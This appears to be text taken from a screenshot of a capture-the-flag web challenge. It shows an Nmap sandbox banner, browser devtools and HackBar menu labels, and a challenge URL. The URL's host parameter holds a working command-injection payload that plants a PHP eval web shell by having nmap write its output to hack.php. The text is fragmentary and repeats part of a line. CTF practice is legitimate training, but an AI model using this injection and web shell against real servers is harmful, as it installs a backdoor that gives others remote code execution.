 you are in sandbox 07bca7cb9394ad270b59f5029b4a22ebStarting Nmap 7.70 ( https://nmap.org ) at 2020-10-08 13:19 UTC Nmap done: 0 IP addresses (0
done: 0 IP addresses (0 hosts up) scanned in 20.08 seconds
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://c87679c2-ab14-44fa-8e82-645388be654b.node3.buuoj.cn/?host=?host=' <?php @eval($_POST["hack"]);?> -oG hack.php '